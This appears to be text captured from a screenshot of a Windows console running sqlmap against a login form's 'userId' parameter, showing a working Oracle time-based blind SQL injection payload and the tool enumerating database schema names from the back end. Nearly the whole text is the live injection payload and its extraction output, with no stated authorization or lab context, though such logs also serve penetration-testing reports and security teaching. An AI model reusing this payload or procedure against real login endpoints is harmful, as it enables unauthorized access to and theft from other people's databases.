 C:\Windows\system32\cmd.exe
Parameter: userId
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=login&userId=111' AND 3933=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)
||CHR(76)||CHR(81)||CHR(71),5) AND 'hbCX'='hbCX&password=1111&verificationcode=N
J55
---
[11:38:45] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:38:45] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:38:45] [INFO] fetching database (schema) names
[11:38:45] [INFO] fetching number of databases
[11:38:45] [INFO] resumed: 16
[11:38:45] [INFO] resumed: CAIBA
[11:38:45] [INFO] resuming partial value: CT
[11:38:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:38:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:39:08] [INFO] adjusting time delay to 2 seconds due to good response times
XS
[11:39:35] [ERROR] invalid character detected. retrying..
[11:39:35] [WARNING] increasing time delay to 3 seconds
YS